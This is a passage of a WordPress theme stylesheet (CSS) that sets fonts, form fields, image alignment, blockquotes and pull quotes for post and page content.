    margin-top: 21px;
    margin-bottom: 11px;
}

h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
}

.videopress-placeholder {
    width: 100% !important;
}

.videopress-poster {
    height: auto !important;
    width: 100% !important;
}

.video-player {
    width: 100% !important;
}


/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/

textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    textarea {
        font-size: 16px;
    }
}

textarea:active,
textarea:focus {
    border-color: #b0b0b0 !important;
}

textarea:focus,
input:focus,
input[type]:focus {
    outline: 0 none;
}


/* Input buttons */

input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

input[type=submit]:hover {
    background-color: #4db2ec;
}

input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
        font-size: 16px;
    }
}

input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
    border-color: #b0b0b0 !important;
}

input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    input[type=password] {
        font-size: 16px;
    }
}


/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/


/*  ----------------------------------------------------------------------------
    text and Images align
*/

.td-post-content img,
.wpb_text_column img,
.td_block_text_with_title img,
.woocommerce #tab-description img,
.mce-content-body img {
    margin-bottom: 21px;
}

.td-post-content figure img,
.wpb_text_column figure img,
.td_block_text_with_title figure img,
.woocommerce #tab-description figure img,
.mce-content-body figure img {
    margin-bottom: 0;
}

.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.woocommerce #tab-description .alignnone,
.mce-content-body .alignnone {
    display: inline-block;
    margin: 0 5px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content .alignnone,
    .wpb_text_column .alignnone,
    .td_block_text_with_title .alignnone,
    .woocommerce #tab-description .alignnone,
    .mce-content-body .alignnone {
        margin: 0 10px 0 0;
    }
}

img.wp-smiley {
    width: auto;
}

.wp-caption-text,
.wp-caption-dd {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-caption {
    text-align: center;
    max-width: 100%;
}

.wp-caption img {
    max-width: 100% !important;
}

.alignnone {
    margin-top: 0;
}

.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

img.td-center {
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    max-width: 100vw !important;
    width: auto !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

figure.alignright,
figure.alignleft,
figure.aligncenter {
    margin-bottom: 0;
}

.alignnone img,
.aligncenter img {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    align left
     -> on desktop - the tinyMCE size is used
     -> on tablet(s) - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignleft {
    float: left;
    margin-top: 6px;
    margin-right: 24px;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 0;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignleft {
        max-width: 312px;
        margin-right: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 767px) {
    .alignleft {
        max-width: 220px;
        margin-right: 21px;
    }
}

@media (max-width: 500px) {
    .alignleft {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignleft img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignleft figcaption {
        text-align: center;
    }
}

.mce-content-body .alignleft {
    margin: 6px 24px 6px 0;
}

.td-pb-span12 .alignleft,
.mceContentBody-max-width-big .alignleft {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignleft,
    .mceContentBody-max-width-big .alignleft {
        max-width: 400px !important;
    }
}


/*  ----------------------------------------------------------------------------
    Screen reader text
*/

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}


/*  ----------------------------------------------------------------------------
    align right
     -> on desktop - the tinyMCE size is used
     -> on tablets - apply the max-width to make it look nice
     -> on phones  - center, max width 100%
        + fix for tinyMCE padding
     -> on full width td-pb-span12
*/

.alignright {
    float: right;
    margin-top: 6px;
    margin-right: 0;
    margin-bottom: 6px !important;
    /* hack for tinyMCE / post content diffs*/
    margin-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone - just a bit, after 500px we make it non float */
    /* responsive phone CUSTOM  - align the image on center */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .alignright {
        max-width: 312px;
        margin-left: 21px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 767px) {
    .alignright {
        max-width: 220px;
        margin-left: 21px;
    }
}

@media (max-width: 500px) {
    .alignright {
        float: none;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
        max-width: 100%;
        margin-bottom: 21px;
    }
    .alignright img {
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }
    .alignright figcaption {
        text-align: center;
    }
}

.mce-content-body .alignright {
    margin: 6px 0 6px 24px;
}

.td-pb-span12 .alignright,
.mceContentBody-max-width-big .alignright {
    /* responsive landscape tablet */
    /* responsive portrait tablet */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 550px !important;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-span12 .alignright,
    .mceContentBody-max-width-big .alignright {
        max-width: 400px !important;
    }
}


/*
----------------------------------------------------------------------------
  Css for:
  Page content
  Post content
  TinyMCE content
----------------------------------------------------------------------------
*/

.td-page-content,
.td-post-content,
.wpb_text_column,
.td_block_text_with_title,
.woocommerce #tab-description,
.mce-content-body {
    font-size: 15px;
    line-height: 26px;
    color: #222;
}

.td-page-content a:hover,
.td-post-content a:hover,
.wpb_text_column a:hover,
.td_block_text_with_title a:hover,
.woocommerce #tab-description a:hover,
.mce-content-body a:hover {
    text-decoration: underline;
}

.td-page-content ul,
.td-post-content ul,
.wpb_text_column ul,
.td_block_text_with_title ul,
.woocommerce #tab-description ul,
.mce-content-body ul,
.td-page-content ol,
.td-post-content ol,
.wpb_text_column ol,
.td_block_text_with_title ol,
.woocommerce #tab-description ol,
.mce-content-body ol {
    margin-bottom: 26px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p,
.td-page-content li,
.td-post-content li,
.wpb_text_column li,
.td_block_text_with_title li,
.woocommerce #tab-description li,
.mce-content-body li {
    font-size: 15px;
    line-height: 1.74;
}

.td-page-content li[style="text-align: center;"],
.td-post-content li[style="text-align: center;"],
.wpb_text_column li[style="text-align: center;"],
.td_block_text_with_title li[style="text-align: center;"],
.woocommerce #tab-description li[style="text-align: center;"],
.mce-content-body li[style="text-align: center;"],
.td-page-content li[style="text-align: right;"],
.td-post-content li[style="text-align: right;"],
.wpb_text_column li[style="text-align: right;"],
.td_block_text_with_title li[style="text-align: right;"],
.woocommerce #tab-description li[style="text-align: right;"],
.mce-content-body li[style="text-align: right;"] {
    list-style-position: inside;
    margin-left: -21px;
}

.td-page-content p,
.td-post-content p,
.wpb_text_column p,
.td_block_text_with_title p,
.woocommerce #tab-description p,
.mce-content-body p {
    margin-bottom: 26px;
}

.td-page-content .td-arrow-list,
.td-post-content .td-arrow-list,
.wpb_text_column .td-arrow-list,
.td_block_text_with_title .td-arrow-list,
.woocommerce #tab-description .td-arrow-list,
.mce-content-body .td-arrow-list {
    list-style: none;
    margin-left: 16px;
}

.td-page-content .td-arrow-list li:before,
.td-post-content .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.td_block_text_with_title .td-arrow-list li:before,
.woocommerce #tab-description .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before {
    font-family: 'newspaper', sans-serif;
    content: '\e803';
    float: left;
    margin-left: -16px;
    line-height: 26px;
    font-size: 14px;
}

.td-page-content embed,
.td-post-content embed,
.wpb_text_column embed,
.td_block_text_with_title embed,
.woocommerce #tab-description embed,
.mce-content-body embed,
.td-page-content iframe,
.td-post-content iframe,
.wpb_text_column iframe,
.td_block_text_with_title iframe,
.woocommerce #tab-description iframe,
.mce-content-body iframe,
.td-page-content object,
.td-post-content object,
.wpb_text_column object,
.td_block_text_with_title object,
.woocommerce #tab-description object,
.mce-content-body object {
    max-width: 100% !important;
}

.td-page-content iframe.instagram-media,
.td-post-content iframe.instagram-media,
.wpb_text_column iframe.instagram-media,
.td_block_text_with_title iframe.instagram-media,
.woocommerce #tab-description iframe.instagram-media,
.mce-content-body iframe.instagram-media {
    margin: 1px 0 12px !important;
}

.entry-title a:hover,
.td-post-category:hover,
.widget a:hover,
.td_block_wrap a:hover {
    text-decoration: none !important;
}


/*  ----------------------------------------------------------------------------
    quote
*/

.td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.bbpress blockquote,
.woocommerce #tab-description blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
    padding: 0;
    position: relative;
    border-left: none;
    margin: 40px 5% 38px 5%;
    font-style: italic;
    text-align: center;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content blockquote,
    .td-post-content blockquote,
    .wpb_text_column blockquote,
    .td_block_text_with_title blockquote,
    .bbpress blockquote,
    .woocommerce #tab-description blockquote,
    .mce-content-body blockquote,
    .comment-content blockquote {
        margin: 20px 3% 18px 3%;
    }
}

.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.bbpress blockquote p,
.woocommerce #tab-description blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 40px;
    font-weight: 400;
    text-transform: uppercase;
    color: #4db2ec;
    word-wrap: break-word;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 24px;
        line-height: 32px;
    }
}

@media (max-width: 767px) {
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .bbpress blockquote p,
    .woocommerce #tab-description blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p {
        font-size: 22px;
        line-height: 30px;
    }
}

.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.bbpress .twitter-tweet p,
.woocommerce #tab-description .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
    font-family: initial;
    font-size: initial;
    line-height: initial;
    font-style: initial;
    text-align: initial;
    text-transform: initial;
    color: initial;
    font-weight: initial;
}

.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.bbpress .td_quote_right,
.woocommerce #tab-description .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
    float: right;
    width: 50%;
    margin: 21px 0 21px 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_right,
    .td-post-content .td_quote_right,
    .wpb_text_column .td_quote_right,
    .td_block_text_with_title .td_quote_right,
    .bbpress .td_quote_right,
    .woocommerce #tab-description .td_quote_right,
    .mce-content-body .td_quote_right,
    .comment-content .td_quote_right {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.bbpress .td_quote_left,
.woocommerce #tab-description .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
    float: left;
    width: 50%;
    margin: 18px 18px 18px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left,
    .td-post-content .td_quote_left,
    .wpb_text_column .td_quote_left,
    .td_block_text_with_title .td_quote_left,
    .bbpress .td_quote_left,
    .woocommerce #tab-description .td_quote_left,
    .mce-content-body .td_quote_left,
    .comment-content .td_quote_left {
        float: none;
        width: auto;
        margin-right: 5%;
        margin-left: 5%;
    }
}

.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.bbpress .td_quote_left p,
.woocommerce #tab-description .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
    text-align: left;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_quote_left p,
    .td-post-content .td_quote_left p,
    .wpb_text_column .td_quote_left p,
    .td_block_text_with_title .td_quote_left p,
    .bbpress .td_quote_left p,
    .woocommerce #tab-description .td_quote_left p,
    .mce-content-body .td_quote_left p,
    .comment-content .td_quote_left p {
        text-align: center;
    }
}

.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.bbpress .td_quote_box,
.woocommerce #tab-description .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
    margin: 0;
    background-color: #FCFCFC;
    border-left: 2px solid #4db2ec;
    padding: 15px 23px 0 23px;
    position: relative;
    top: 6px;
    clear: both;
}

.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.bbpress .td_quote_box p,
.woocommerce #tab-description .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
    font-family: 'Open Sans', arial, sans-serif;
    color: #777777;
    font-size: 13px;
    line-height: 21px;
    padding-bottom: 16px;
    margin: 0;
    text-transform: none;
}

.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.bbpress .td_box_left,
.woocommerce #tab-description .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
    width: 40%;
    float: left;
    margin: 0 34px 20px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_left,
    .td-post-content .td_box_left,
    .wpb_text_column .td_box_left,
    .td_block_text_with_title .td_box_left,
    .bbpress .td_box_left,
    .woocommerce #tab-description .td_box_left,
    .mce-content-body .td_box_left,
    .comment-content .td_box_left {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_left p,
.td-post-content .td_box_left p,
.wpb_text_column .td_box_left p,
.td_block_text_with_title .td_box_left p,
.bbpress .td_box_left p,
.woocommerce #tab-description .td_box_left p,
.mce-content-body .td_box_left p,
.comment-content .td_box_left p {
    text-align: left;
}

.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.bbpress .td_box_right,
.woocommerce #tab-description .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
    width: 30%;
    float: right;
    margin: 0 0 20px 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_right,
    .td-post-content .td_box_right,
    .wpb_text_column .td_box_right,
    .td_block_text_with_title .td_box_right,
    .bbpress .td_box_right,
    .woocommerce #tab-description .td_box_right,
    .mce-content-body .td_box_right,
    .comment-content .td_box_right {
        float: none;
        margin: 0 0 36px 0;
        width: auto;
    }
}

.td-page-content .td_box_right p,
.td-post-content .td_box_right p,
.wpb_text_column .td_box_right p,
.td_block_text_with_title .td_box_right p,
.bbpress .td_box_right p,
.woocommerce #tab-description .td_box_right p,
.mce-content-body .td_box_right p,
.comment-content .td_box_right p {
    text-align: left;
}

.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.bbpress .td_box_center,
.woocommerce #tab-description .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
    margin: 0 0 29px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .td_box_center,
    .td-post-content .td_box_center,
    .wpb_text_column .td_box_center,
    .td_block_text_with_title .td_box_center,
    .bbpress .td_box_center,
    .woocommerce #tab-description .td_box_center,
    .mce-content-body .td_box_center,
    .comment-content .td_box_center {
        margin-bottom: 36px;
    }
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.bbpress .td_pull_quote,
.woocommerce #tab-description .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
    padding: 18px 25px;
    margin: 0;
    clear: both;
}

.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.bbpress .wp-block-pullquote blockquote p,
.woocommerce #tab-description .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.bbpress .td_pull_quote p,
.woocommerce #tab-description .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 600;
    text-transform: none;
    text-align: center;
}

.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.bbpress .wp-block-pullquote blockquote p:first-child:before,
.woocommerce #tab-description .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.bbpress .td_pull_quote p:first-child:before,
.woocommerce #tab-description .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
    position: absolute;
    background: url('[data-uri]') no-repeat;
    left: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.bbpress .wp-block-pullquote blockquote p:after,
.woocommerce #tab-description .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.bbpress .td_pull_quote p:after,
.woocommerce #tab-description .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
    position: absolute;
    bottom: 10px;
    right: 0;
    display: block;
    content: '';
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    background: url('[data-uri]') no-repeat;
}

.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.bbpress .wp-block-pullquote blockquote,
.woocommerce #tab-description .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.bbpress .td_pull_center,
.woocommerce #tab-description .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
    margin: 17px 0;
    padding: 15px 50px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote blockquote,
    .td-post-content .wp-block-pullquote blockquote,
    .wpb_text_column .wp-block-pullquote blockquote,
    .td_block_text_with_title .wp-block-pullquote blockquote,
    .bbpress .wp-block-pullquote blockquote,
    .woocommerce #tab-description .wp-block-pullquote blockquote,
    .mce-content-body .wp-block-pullquote blockquote,
    .comment-content .wp-block-pullquote blockquote,
    .td-page-content .td_pull_center,
    .td-post-content .td_pull_center,
    .wpb_text_column .td_pull_center,
    .td_block_text_with_title .td_pull_center,
    .bbpress .td_pull_center,
    .woocommerce #tab-description .td_pull_center,
    .mce-content-body .td_pull_center,
    .comment-content .td_pull_center {
        padding: 15px 20px;
    }
}

.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.bbpress .wp-block-pullquote,
.woocommerce #tab-description .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
    padding: 0;
    color: #4db2ec;
}

.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.bbpress .wp-block-pullquote p,
.woocommerce #tab-description .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
    color: inherit;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    width: 40%;
    margin-right: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
    .mce-content-body .wp-block-pullquote.alignleft,
    .comment-content .wp-block-pullquote.alignleft,
    .td-page-content .td_pull_left,
    .td-post-content .td_pull_left,
    .wpb_text_column .td_pull_left,
    .td_block_text_with_title .td_pull_left,
    .bbpress .td_pull_left,
    .woocommerce #tab-description .td_pull_left,
    .mce-content-body .td_pull_left,
    .comment-content .td_pull_left {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.bbpress .td_pull_left,
.woocommerce #tab-description .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
    float: left;
}

.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    width: 30%;
    margin-left: 34px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignright,
    .td-post-content .wp-block-pullquote.alignright,
    .wpb_text_column .wp-block-pullquote.alignright,
    .td_block_text_with_title .wp-block-pullquote.alignright,
    .bbpress .wp-block-pullquote.alignright,
    .woocommerce #tab-description .wp-block-pullquote.alignright,
    .mce-content-body .wp-block-pullquote.alignright,
    .comment-content .wp-block-pullquote.alignright,
    .td-page-content .td_pull_right,
    .td-post-content .td_pull_right,
    .wpb_text_column .td_pull_right,
    .td_block_text_with_title .td_pull_right,
    .bbpress .td_pull_right,
    .woocommerce #tab-description .td_pull_right,
    .mce-content-body .td_pull_right,
    .comment-content .td_pull_right {
        float: none;
        margin: 0 0 30px 0;
        width: auto;
    }
}

.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.bbpress .td_pull_right,
.woocommerce #tab-description .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
    float: right;
}

.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.bbpress .wp-block-pullquote.alignleft,
.woocommerce #tab-description .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.bbpress .wp-block-pullquote.alignright,
.woocommerce #tab-description .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
    margin-top: 0;
    margin-bottom: 0 !important;
    /* responsive portrait phone */
}

.td-page-content .wp-block-pullquote.alignleft blockquote,
.td-post-content .wp-block-pullquote.alignleft blockquote,
.wpb_text_column .wp-block-pullquote.alignleft blockquote,
.td_block_text_with_title .wp-block-pullquote.alignleft blockquote,
.bbpress .wp-block-pullquote.alignleft blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignleft blockquote,
.mce-content-body .wp-block-pullquote.alignleft blockquote,
.comment-content .wp-block-pullquote.alignleft blockquote,
.td-page-content .wp-block-pullquote.alignright blockquote,
.td-post-content .wp-block-pullquote.alignright blockquote,
.wpb_text_column .wp-block-pullquote.alignright blockquote,
.td_block_text_with_title .wp-block-pullquote.alignright blockquote,
.bbpress .wp-block-pullquote.alignright blockquote,
.woocommerce #tab-description .wp-block-pullquote.alignright blockquote,
.mce-content-body .wp-block-pullquote.alignright blockquote,
.comment-content .wp-block-pullquote.alignright blockquote {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
}

@media (max-width: 767px) {
    .td-page-content .wp-block-pullquote.alignleft,
    .td-post-content .wp-block-pullquote.alignleft,
    .wpb_text_column .wp-block-pullquote.alignleft,
    .td_block_text_with_title .wp-block-pullquote.alignleft,
    .bbpress .wp-block-pullquote.alignleft,
    .woocommerce #tab-description .wp-block-pullquote.alignleft,
